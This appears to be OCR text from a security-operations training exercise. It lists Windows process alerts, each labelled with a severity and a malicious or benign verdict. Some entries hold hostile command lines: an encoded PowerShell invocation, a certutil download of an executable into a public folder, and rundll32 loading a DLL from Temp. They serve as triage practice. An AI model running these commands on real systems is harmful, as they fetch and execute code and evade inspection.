 Time
Scheduled backup using: backup.exe /create
2025-10-
22T15:10:00Z
Severuty
Medium-High
Action
not malicious
Time
PowerShell -EncodedCommand observed: powershell -NoP -NonI -EncodedCommand SQBnAHYAZQBSA...
2025-10-22T14:13:10Z
Severuty
Medium-High
Action
malicious
Time
Administrator executed: cmd.exe /c dir C:\Windows\Temp
2025-10-
22T15:05:00Z
Severuty
High
Action
not malicious
Time
Certutil download to Public: certutil -urlcache -split -f "https://downloads.tryhatme.com/agents/agent.exe"
C:\Users\Public\agent.exe
2025-10-
22T14:25:01Z
Severuty
Medium-High
Action
malicious
Time
Rundll32 executing temp DLL export: rundll32.exe C:\Windows\Temp\thm_loader.dll,Run